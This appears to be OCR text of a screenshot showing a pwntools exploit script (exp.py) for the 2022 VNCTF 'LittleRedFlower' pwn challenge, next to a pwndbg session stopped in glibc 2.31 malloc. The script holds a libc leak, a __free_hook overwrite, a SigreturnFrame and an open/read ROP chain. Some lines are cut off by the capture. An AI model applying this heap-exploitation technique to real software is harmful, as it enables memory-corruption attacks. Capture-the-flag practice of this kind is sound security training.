 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 20.04
Activities Terminal 2月10日 09:42 us
exp.py - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
exp.py 6
home > lol > Desktop > competition > 2022 > vnctf > LittleRedFlower > exp.py > ...
4 context.log_level = "debug"
5 context.arch = "amd64"
6 libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
7 r.recvuntil('GIFT: ')
8 stdout_addr = int(r.recvuntil('\n')[:-1], 16)
9 print ("stdout_addr: " + hex(stdout_addr))
10 libc.address = stdout_addr - libc.sym['_IO_2_1_stdout_']
11 print ("libc_base: " + hex(libc.address))
12 r.sendafter('You can write a byte anywhere', p64(libc.address + 0x1el
13 r.sendafter('And what?', '\xFF')
14 gdb.attach(r,"b *$rebase(0xede)")
15 r.sendlineafter('Offset:', str(0x880))
16 r.sendafter('Content:', p64(libc.sym['__free_hook']))
17 r.sendafter('size:', str(0x1530))
18 pop_rdi_addr = libc.address + 0x0000000000026b72
19 pop_rsi_addr = libc.address + 0x0000000000027529
20 pop_rdx_r12_addr = libc.address + 0x000000000011c371
21 fake_frame_addr = libc.sym['__free_hook'] + 0x10
22 frame = SigreturnFrame()
23
24 frame.rax = 0
25 frame.rdi = fake_frame_addr + 0xF8
26 frame.rsp = fake_frame_addr + 0xF8 + 0x10
27 frame.rip = libc.address + 0x0000000000025679 # : ret
28 rop_data = [
29 libc.sym['open'],
30 pop_rdx_r12_addr,
31 0x100,
32 0x0,
33 pop_rdi_addr,
34 3
Python 3.8.10 64-bit 0 6 Live Share 行 14，列 34 空格: 4 UTF-8 LF Python
1
1
Terminal
lol@lol-virtual-machine: ~/Desktop/competition/2... Terminal
0x7fcc11a49293 <malloc+51> mov r12, qword ptr [rip + 0x14dade]
0x7fcc11a4929a <malloc+58> mov rax, qword ptr fs:[r12]
0x7fcc11a4929f <malloc+63> test rax, rax
0x7fcc11a492a2 <malloc+66> je malloc+200 <malloc+200>
0x7fcc11a492a8 <malloc+72> cmp rbx, qword ptr [rip + 0x14e021] <0x7fcc11b972d0>
► 0x7fcc11a492af <malloc+79> ✔ jb malloc+256 <malloc+256>
↓
0x7fcc11a49360 <malloc+256> lea rcx, [rax + rbx*2]
0x7fcc11a49364 <malloc+260> movzx edx, word ptr [rcx]
0x7fcc11a49367 <malloc+263> test dx, dx
0x7fcc11a4936a <malloc+266> je malloc+85 <malloc+85>
0x7fcc11a49370 <malloc+272> lea rax, [rax + rbx*8]
[ SOURCE (CODE) ]
In file: /home/lol/Desktop/competition/2022/vnctf/glibc-2.31/malloc/malloc.c
3042 size_t tc_idx = csize2tidx (tbytes);
3043
3044 MAYBE_INIT_TCACHE ();
3045
3046 DIAG_PUSH_NEEDS_COMMENT;
► 3047 if (tc_idx < mp_.tcache_bins
3048 && tcache
3049 && tcache->counts[tc_idx] > 0)
3050 {
3051 return tcache_get (tc_idx);
3052 }
[ STACK ]
00:0000│ rsp 0x7ffde3a960f0 —▸ 0x55a933001010 (__libc_csu_init) ◂— push r15
01:0008│ 0x7ffde3a960f8 —▸ 0x7ffde3a96130 ◂— 0x0
02:0010│ 0x7ffde3a96100 —▸ 0x55a933000a10 (_start) ◂— xor ebp, ebp
03:0018│ 0x7ffde3a96108 —▸ 0x55a933000f60 (main+310) ◂— mov qword ptr [rbp - 0x10], rax
04:0020│ 0x7ffde3a96110 ◂— 0x153000000880
05:0028│ 0x7ffde3a96118 —▸ 0x55a934bdb2a0 ◂— 0x101010101010101
06:0030│ 0x7ffde3a96120 —▸ 0x7ffde3a96220 ◂— 0x1
07:0038│ 0x7ffde3a96128 ◂— 0x12c4cef6789ffd00
[ BACKTRACE ]
► f 0 0x7fcc11a492af malloc+79
f 1 0x55a933000f60 main+310
f 2 0x7fcc119d30b3 __libc_start_main+243
pwndbg>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中 拼 9:42
2022/2/10